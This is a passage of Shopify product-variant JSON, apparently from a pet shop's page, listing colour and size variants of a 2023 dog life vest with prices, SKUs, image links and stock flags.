20-25kg"],"price":5490,"weight":0,"compare_at_price":5490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115480121685,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf698b353d7f447d2aee6a6d6c0207336t.jpg?v=1690183663"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101260628309,"title":"Camouflage 2 \/ XXS-0.6-1.5kg","option1":"Camouflage 2","option2":"XXS-0.6-1.5kg","option3":null,"sku":"14:193#Dark trunk;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505828270421,"product_id":8740787552597,"position":9,"created_at":"2023-07-24T09:27:41+02:00","updated_at":"2023-07-24T09:27:41+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf083a693367c4d96aae78872f93aab92O.jpg?v=1690183661","variant_ids":[47101260628309,47101260988757,47101261349205,47101261709653,47101262070101,47101262430549,47101262790997]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 2 \/ XXS-0.6-1.5kg","public_title":"Camouflage 2 \/ XXS-0.6-1.5kg","options":["Camouflage 2","XXS-0.6-1.5kg"],"price":3990,"weight":0,"compare_at_price":3990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115479925077,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf083a693367c4d96aae78872f93aab92O.jpg?v=1690183661"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101260988757,"title":"Camouflage 2 \/ XS-1.5-3.5kg","option1":"Camouflage 2","option2":"XS-1.5-3.5kg","option3":null,"sku":"14:193#Dark trunk;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505828270421,"product_id":8740787552597,"position":9,"created_at":"2023-07-24T09:27:41+02:00","updated_at":"2023-07-24T09:27:41+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf083a693367c4d96aae78872f93aab92O.jpg?v=1690183661","variant_ids":[47101260628309,47101260988757,47101261349205,47101261709653,47101262070101,47101262430549,47101262790997]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 2 \/ XS-1.5-3.5kg","public_title":"Camouflage 2 \/ XS-1.5-3.5kg","options":["Camouflage 2","XS-1.5-3.5kg"],"price":4290,"weight":0,"compare_at_price":4290,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115479925077,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf083a693367c4d96aae78872f93aab92O.jpg?v=1690183661"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261349205,"title":"Camouflage 2 \/ S-3.5-4.5kg","option1":"Camouflage 2","option2":"S-3.5-4.5kg","option3":null,"sku":"14:193#Dark trunk;5:361386#S-suit 3.5-4.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505828270421,"product_id":8740787552597,"position":9,"created_at":"2023-07-24T09:27:41+02:00","updated_at":"2023-07-24T09:27:41+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf083a693367c4d96aae78872f93aab92O.jpg?v=1690183661","variant_ids":[47101260628309,47101260988757,47101261349205,47101261709653,47101262070101,47101262430549,47101262790997]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 2 \/ S-3.5-4.5kg","public_title":"Camouflage 2 \/ S-3.5-4.5kg","options":["Camouflage 2","S-3.5-4.5kg"],"price":4490,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115479925077,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf083a693367c4d96aae78872f93aab92O.jpg?v=1690183661"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261709653,"title":"Camouflage 2 \/ M-4.5-10kg","option1":"Camouflage 2","option2":"M-4.5-10kg","option3":null,"sku":"14:193#Dark trunk;5:361385#M-suit 4.5-10kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505828270421,"product_id":8740787552597,"position":9,"created_at":"2023-07-24T09:27:41+02:00","updated_at":"2023-07-24T09:27:41+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf083a693367c4d96aae78872f93aab92O.jpg?v=1690183661","variant_ids":[47101260628309,47101260988757,47101261349205,47101261709653,47101262070101,47101262430549,47101262790997]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 2 \/ M-4.5-10kg","public_title":"Camouflage 2 \/ M-4.5-10kg","options":["Camouflage 2","M-4.5-10kg"],"price":4690,"weight":0,"compare_at_price":4690,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115479925077,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf083a693367c4d96aae78872f93aab92O.jpg?v=1690183661"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262070101,"title":"Camouflage 2 \/ L-10-15kg","option1":"Camouflage 2","option2":"L-10-15kg","option3":null,"sku":"14:193#Dark trunk;5:100014065#L-suit 10-15kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505828270421,"product_id":8740787552597,"position":9,"created_at":"2023-07-24T09:27:41+02:00","updated_at":"2023-07-24T09:27:41+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf083a693367c4d96aae78872f93aab92O.jpg?v=1690183661","variant_ids":[47101260628309,47101260988757,47101261349205,47101261709653,47101262070101,47101262430549,47101262790997]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 2 \/ L-10-15kg","public_title":"Camouflage 2 \/ L-10-15kg","options":["Camouflage 2","L-10-15kg"],"price":4690,"weight":0,"compare_at_price":4690,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115479925077,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf083a693367c4d96aae78872f93aab92O.jpg?v=1690183661"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262430549,"title":"Camouflage 2 \/ XL-15-20kg","option1":"Camouflage 2","option2":"XL-15-20kg","option3":null,"sku":"14:193#Dark trunk;5:4182#XL-suit 15-20kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505828270421,"product_id":8740787552597,"position":9,"created_at":"2023-07-24T09:27:41+02:00","updated_at":"2023-07-24T09:27:41+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf083a693367c4d96aae78872f93aab92O.jpg?v=1690183661","variant_ids":[47101260628309,47101260988757,47101261349205,47101261709653,47101262070101,47101262430549,47101262790997]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 2 \/ XL-15-20kg","public_title":"Camouflage 2 \/ XL-15-20kg","options":["Camouflage 2","XL-15-20kg"],"price":4990,"weight":0,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115479925077,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf083a693367c4d96aae78872f93aab92O.jpg?v=1690183661"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262790997,"title":"Camouflage 2 \/ XXL- 20-25kg","option1":"Camouflage 2","option2":"XXL- 20-25kg","option3":null,"sku":"14:193#Dark trunk;5:4183#XXL-suit 20-25kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505828270421,"product_id":8740787552597,"position":9,"created_at":"2023-07-24T09:27:41+02:00","updated_at":"2023-07-24T09:27:41+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf083a693367c4d96aae78872f93aab92O.jpg?v=1690183661","variant_ids":[47101260628309,47101260988757,47101261349205,47101261709653,47101262070101,47101262430549,47101262790997]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 2 \/ XXL- 20-25kg","public_title":"Camouflage 2 \/ XXL- 20-25kg","options":["Camouflage 2","XXL- 20-25kg"],"price":5490,"weight":0,"compare_at_price":5490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115479925077,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf083a693367c4d96aae78872f93aab92O.jpg?v=1690183661"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101260661077,"title":"Camouflage 3 \/ XXS-0.6-1.5kg","option1":"Camouflage 3","option2":"XXS-0.6-1.5kg","option3":null,"sku":"14:175#Dark Camouflage;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505825648981,"product_id":8740787552597,"position":2,"created_at":"2023-07-24T09:27:21+02:00","updated_at":"2023-07-24T09:27:21+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/S1001b6b9f1e646f684b348e8995232976.jpg?v=1690183641","variant_ids":[47101260661077,47101261021525,47101261381973,47101261742421,47101262102869,47101262463317,47101262823765]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 3 \/ XXS-0.6-1.5kg","public_title":"Camouflage 3 \/ XXS-0.6-1.5kg","options":["Camouflage 3","XXS-0.6-1.5kg"],"price":3990,"weight":0,"compare_at_price":3990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115477369173,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/S1001b6b9f1e646f684b348e8995232976.jpg?v=1690183641"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261021525,"title":"Camouflage 3 \/ XS-1.5-3.5kg","option1":"Camouflage 3","option2":"XS-1.5-3.5kg","option3":null,"sku":"14:175#Dark Camouflage;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505825648981,"product_id":8740787552597,"position":2,"created_at":"2023-07-24T09:27:21+02:00","updated_at":"2023-07-24T09:27:21+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/S1001b6b9f1e646f684b348e8995232976.jpg?v=1690183641","variant_ids":[47101260661077,47101261021525,47101261381973,47101261742421,47101262102869,47101262463317,47101262823765]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 3 \/ XS-1.5-3.5kg","public_title":"Camouflage 3 \/ XS-1.5-3.5kg","options":["Camouflage 3","XS-1.5-3.5kg"],"price":4290,"weight":0,"compare_at_price":4290,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115477369173,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/S1001b6b9f1e646f684b348e8995232976.jpg?v=1690183641"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261381973,"title":"Camouflage 3 \/ S-3.5-4.5kg","option1":"Camouflage 3","option2":"S-3.5-4.5kg","option3":null,"sku":"14:175#Dark Camouflage;5:361386#S-suit 3.5-4.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505825648981,"product_id":8740787552597,"position":2,"created_at":"2023-07-24T09:27:21+02:00","updated_at":"2023-07-24T09:27:21+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/S1001b6b9f1e646f684b348e8995232976.jpg?v=1690183641","variant_ids":[47101260661077,47101261021525,47101261381973,47101261742421,47101262102869,47101262463317,47101262823765]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 3 \/ S-3.5-4.5kg","public_title":"Camouflage 3 \/ S-3.5-4.5kg","options":["Camouflage 3","S-3.5-4.5kg"],"price":4490,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115477369173,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/S1001b6b9f1e646f684b348e8995232976.jpg?v=1690183641"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261742421,"title":"Camouflage 3 \/ M-4.5-10kg","option1":"Camouflage 3","option2":"M-4.5-10kg","option3":null,"sku":"14:175#Dark Camouflage;5:361385#M-suit 4.5-10kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505825648981,"product_id":8740787552597,"position":2,"created_at":"2023-07-24T09:27:21+02:00","updated_at":"2023-07-24T09:27:21+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/S1001b6b9f1e646f684b348e8995232976.jpg?v=1690183641","variant_ids":[47101260661077,47101261021525,47101261381973,47101261742421,47101262102869,47101262463317,47101262823765]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 3 \/ M-4.5-10kg","public_title":"Camouflage 3 \/ M-4.5-10kg","options":["Camouflage 3","M-4.5-10kg"],"price":4690,"weight":0,"compare_at_price":4690,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115477369173,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/S1001b6b9f1e646f684b348e8995232976.jpg?v=1690183641"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262102869,"title":"Camouflage 3 \/ L-10-15kg","option1":"Camouflage 3","option2":"L-10-15kg","option3":null,"sku":"14:175#Dark Camouflage;5:100014065#L-suit 10-15kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505825648981,"product_id":8740787552597,"position":2,"created_at":"2023-07-24T09:27:21+02:00","updated_at":"2023-07-24T09:27:21+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/S1001b6b9f1e646f684b348e8995232976.jpg?v=1690183641","variant_ids":[47101260661077,47101261021525,47101261381973,47101261742421,47101262102869,47101262463317,47101262823765]},"available":false,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 3 \/ L-10-15kg","public_title":"Camouflage 3 \/ L-10-15kg","options":["Camouflage 3","L-10-15kg"],"price":4690,"weight":0,"compare_at_price":4690,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115477369173,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/S1001b6b9f1e646f684b348e8995232976.jpg?v=1690183641"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262463317,"title":"Camouflage 3 \/ XL-15-20kg","option1":"Camouflage 3","option2":"XL-15-20kg","option3":null,"sku":"14:175#Dark Camouflage;5:4182#XL-suit 15-20kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505825648981,"product_id":8740787552597,"position":2,"created_at":"2023-07-24T09:27:21+02:00","updated_at":"2023-07-24T09:27:21+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/S1001b6b9f1e646f684b348e8995232976.jpg?v=1690183641","variant_ids":[47101260661077,47101261021525,47101261381973,47101261742421,47101262102869,47101262463317,47101262823765]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 3 \/ XL-15-20kg","public_title":"Camouflage 3 \/ XL-15-20kg","options":["Camouflage 3","XL-15-20kg"],"price":4990,"weight":0,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115477369173,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/S1001b6b9f1e646f684b348e8995232976.jpg?v=1690183641"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262823765,"title":"Camouflage 3 \/ XXL- 20-25kg","option1":"Camouflage 3","option2":"XXL- 20-25kg","option3":null,"sku":"14:175#Dark Camouflage;5:4183#XXL-suit 20-25kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505825648981,"product_id":8740787552597,"position":2,"created_at":"2023-07-24T09:27:21+02:00","updated_at":"2023-07-24T09:27:21+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/S1001b6b9f1e646f684b348e8995232976.jpg?v=1690183641","variant_ids":[47101260661077,47101261021525,47101261381973,47101261742421,47101262102869,47101262463317,47101262823765]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 3 \/ XXL- 20-25kg","public_title":"Camouflage 3 \/ XXL- 20-25kg","options":["Camouflage 3","XXL- 20-25kg"],"price":5490,"weight":0,"compare_at_price":5490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115477369173,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/S1001b6b9f1e646f684b348e8995232976.jpg?v=1690183641"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101260693845,"title":"Jaune \/ XXS-0.6-1.5kg","option1":"Jaune","option2":"XXS-0.6-1.5kg","option3":null,"sku":"14:10#Yellow;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505828565333,"product_id":8740787552597,"position":11,"created_at":"2023-07-24T09:27:46+02:00","updated_at":"2023-07-24T09:27:46+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq.jpg?v=1690183666","variant_ids":[47101260693845,47101261054293,47101261414741,47101261775189,47101262135637,47101262496085,47101262856533]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Jaune \/ XXS-0.6-1.5kg","public_title":"Jaune \/ XXS-0.6-1.5kg","options":["Jaune","XXS-0.6-1.5kg"],"price":3990,"weight":0,"compare_at_price":3990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115480219989,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq.jpg?v=1690183666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261054293,"title":"Jaune \/ XS-1.5-3.5kg","option1":"Jaune","option2":"XS-1.5-3.5kg","option3":null,"sku":"14:10#Yellow;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505828565333,"product_id":8740787552597,"position":11,"created_at":"2023-07-24T09:27:46+02:00","updated_at":"2023-07-24T09:27:46+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq.jpg?v=1690183666","variant_ids":[47101260693845,47101261054293,47101261414741,47101261775189,47101262135637,47101262496085,47101262856533]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Jaune \/ XS-1.5-3.5kg","public_title":"Jaune \/ XS-1.5-3.5kg","options":["Jaune","XS-1.5-3.5kg"],"price":4290,"weight":0,"compare_at_price":4290,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115480219989,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq.jpg?v=1690183666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261414741,"title":"Jaune \/ S-3.5-4.5kg","option1":"Jaune","option2":"S-3.5-4.5kg","option3":null,"sku":"14:10#Yellow;5:361386#S-suit 3.5-4.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505828565333,"product_id":8740787552597,"position":11,"created_at":"2023-07-24T09:27:46+02:00","updated_at":"2023-07-24T09:27:46+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq.jpg?v=1690183666","variant_ids":[47101260693845,47101261054293,47101261414741,47101261775189,47101262135637,47101262496085,47101262856533]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Jaune \/ S-3.5-4.5kg","public_title":"Jaune \/ S-3.5-4.5kg","options":["Jaune","S-3.5-4.5kg"],"price":4490,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115480219989,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq.jpg?v=1690183666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261775189,"title":"Jaune \/ M-4.5-10kg","option1":"Jaune","option2":"M-4.5-10kg","option3":null,"sku":"14:10#Yellow;5:361385#M-suit 4.5-10kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505828565333,"product_id":8740787552597,"position":11,"created_at":"2023-07-24T09:27:46+02:00","updated_at":"2023-07-24T09:27:46+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq.jpg?v=1690183666","variant_ids":[47101260693845,47101261054293,47101261414741,47101261775189,47101262135637,47101262496085,47101262856533]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Jaune \/ M-4.5-10kg","public_title":"Jaune \/ M-4.5-10kg","options":["Jaune","M-4.5-10kg"],"price":4690,"weight":0,"compare_at_price":4690,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115480219989,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq.jpg?v=1690183666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262135637,"title":"Jaune \/ L-10-15kg","option1":"Jaune","option2":"L-10-15kg","option3":null,"sku":"14:10#Yellow;5:100014065#L-suit 10-15kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505828565333,"product_id":8740787552597,"position":11,"created_at":"2023-07-24T09:27:46+02:00","updated_at":"2023-07-24T09:27:46+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq.jpg?v=1690183666","variant_ids":[47101260693845,47101261054293,47101261414741,47101261775189,47101262135637,47101262496085,47101262856533]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Jaune \/ L-10-15kg","public_title":"Jaune \/ L-10-15kg","options":["Jaune","L-10-15kg"],"price":4690,"weight":0,"compare_at_price":4690,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115480219989,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq.jpg?v=1690183666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262496085,"title":"Jaune \/ XL-15-20kg","option1":"Jaune","option2":"XL-15-20kg","option3":null,"sku":"14:10#Yellow;5:4182#XL-suit 15-20kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505828565333,"product_id":8740787552597,"position":11,"created_at":"2023-07-24T09:27:46+02:00","updated_at":"2023-07-24T09:27:46+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq.jpg?v=1690183666","variant_ids":[47101260693845,47101261054293,47101261414741,47101261775189,47101262135637,47101262496085,47101262856533]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Jaune \/ XL-15-20kg","public_title":"Jaune \/ XL-15-20kg","options":["Jaune","XL-15-20kg"],"price":4990,"weight":0,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115480219989,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq.jpg?v=1690183666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262856533,"title":"Jaune \/ XXL- 20-25kg","option1":"Jaune","option2":"XXL- 20-25kg","option3":null,"sku":"14:10#Yellow;5:4183#XXL-suit 20-25kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505828565333,"product_id":8740787552597,"position":11,"created_at":"2023-07-24T09:27:46+02:00","updated_at":"2023-07-24T09:27:46+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq.jpg?v=1690183666","variant_ids":[47101260693845,47101261054293,47101261414741,47101261775189,47101262135637,47101262496085,47101262856533]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Jaune \/ XXL- 20-25kg","public_title":"Jaune \/ XXL- 20-25kg","options":["Jaune","XXL- 20-25kg"],"price":5490,"weight":0,"compare_at_price":5490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115480219989,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq.jpg?v=1690183666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101260726613,"title":"Orange \/ XXS-0.6-1.5kg","option1":"Orange","option2":"XXS-0.6-1.5kg","option3":null,"sku":"14:691#Orange;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505828663637,"product_id":8740787552597,"position":12,"created_at":"2023-07-24T09:27:49+02:00","updated_at":"2023-07-24T09:27:49+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW.jpg?v=1690183669","variant_ids":[47101260726613,47101261087061,47101261447509,47101261807957,47101262168405,47101262528853,47101262889301]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Orange \/ XXS-0.6-1.5kg","public_title":"Orange \/ XXS-0.6-1.5kg","options":["Orange","XXS-0.6-1.5kg"],"price":3990,"weight":0,"compare_at_price":3990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115480318293,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW.jpg?v=1690183669"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261087061,"title":"Orange \/ XS-1.5-3.5kg","option1":"Orange","option2":"XS-1.5-3.5kg","option3":null,"sku":"14:691#Orange;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505828663637,"product_id":8740787552597,"position":12,"created_at":"2023-07-24T09:27:49+02:00","updated_at":"2023-07-24T09:27:49+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW.jpg?v=1690183669","variant_ids":[47101260726613,47101261087061,47101261447509,47101261807957,47101262168405,47101262528853,47101262889301]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Orange \/ XS-1.5-3.5kg","public_title":"Orange \/ XS-1.5-3.5kg","options":["Orange","XS-1.5-3.5kg"],"price":4290,"weight":0,"compare_at_price":4290,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115480318293,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW.jpg?v=1690183669"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261447509,"title":"Orange \/ S-3.5-4.5kg","option1":"Orange","option2":"S-3.5-4.5kg","option3":null,"sku":"14:691#Orange;5:361386#S-suit 3.5-4.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505828663637,"product_id":8740787552597,"position":12,"created_at":"2023-07-24T09:27:49+02:00","updated_at":"2023-07-24T09:27:49+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW.jpg?v=1690183669","variant_ids":[47101260726613,47101261087061,47101261447509,47101261807957,47101262168405,47101262528853,47101262889301]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Orange \/ S-3.5-4.5kg","public_title":"Orange \/ 